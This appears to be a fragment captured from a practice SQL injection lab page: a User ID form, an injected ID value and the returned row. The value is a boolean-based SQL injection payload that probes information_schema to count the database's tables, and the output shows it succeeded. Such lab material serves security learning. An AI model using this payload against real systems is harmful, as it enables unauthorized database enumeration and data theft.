 User ID:
Submit
ID: 1' and (select count(table_name) from information_schema.tables where table_schema = database())=2 #
First name: admin
Surname: admin